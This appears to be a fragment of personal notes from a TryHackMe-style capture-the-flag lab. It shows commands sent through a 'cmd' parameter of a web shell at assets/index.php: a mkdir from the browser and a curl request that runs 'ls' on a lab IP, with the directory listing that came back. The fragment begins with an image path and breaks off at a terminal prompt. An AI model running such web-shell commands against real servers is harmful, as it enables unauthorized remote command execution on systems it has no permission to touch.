 Not Secure http://ua.thm/assets/index.php?cmd=mkdir areia
❯ curl -s 'http://10.10.27.77/assets/index.php?cmd=ls' > cript.txt; cat cript.txt | base64
areia
images
index.php
styles.css
~/htb_tryhme/heroAcademyNOt